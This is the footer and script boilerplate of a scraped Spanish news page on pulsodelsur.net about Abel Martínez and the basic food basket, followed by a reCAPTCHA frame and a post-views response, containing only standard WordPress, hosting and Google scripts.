							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Todos los derechos reservados &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://www.linkedin.com/in/jaison-roa-soriano-5a6863178/" target="_blank" rel="follow">Dev. Jaison Alberto Roa</a></div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://pulsodelsur.net/abel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%3Cstrong%3EAbel%20Mart%C3%ADnez%3A%20%E2%80%9CHay%20que%20volver%20a%20poner%20la%20canasta%20b%C3%A1sica%20al%20alcance%20de%20la%20gente%E2%80%9D%3C%2Fstrong%3E&#038;url=https://pulsodelsur.net/abel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%3Cstrong%3EAbel%20Mart%C3%ADnez%3A%20%E2%80%9CHay%20que%20volver%20a%20poner%20la%20canasta%20b%C3%A1sica%20al%20alcance%20de%20la%20gente%E2%80%9D%3C%2Fstrong%3E%20https://pulsodelsur.net/abel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://pulsodelsur.net/abel-martinez-hay-que-volver-a-poner-la-canasta-basica-al-alcance-de-la-gente/&text=%3Cstrong%3EAbel%20Mart%C3%ADnez%3A%20%E2%80%9CHay%20que%20volver%20a%20poner%20la%20canasta%20b%C3%A1sica%20al%20alcance%20de%20la%20gente%E2%80%9D%3C%2Fstrong%3E" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botón volver arriba</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Barra lateral Secundaria" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Cerrar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://pulsodelsur.net/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Cerrar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Buscar">
				<form method="get" class="tie-popup-search-form" action="https://pulsodelsur.net/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Buscar por" autocomplete="off" placeholder="Buscar por" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Buscar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" src="https://pulsodelsur.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://pulsodelsur.net/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"Sin resultados","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://pulsodelsur.net/wp-admin/admin-ajax.php",
					data : "postviews_id=13133&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.10" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pulsodelsur.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pulsodelsur.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sxb1plzcpnl507713'},{'dcenter':'sxb1'},{'cp_id':'2848087'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: pulsodelsur.net @ 2026-01-25 04:28:53 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pulsodelsur.net/wp-admin/admin-ajax.php?postviews_id=13133&action=tie_postviews&_=1769329733858
body_size: -93
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 143</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0ch8r2WEhvXlLEm3Zw7YRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769329736984');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>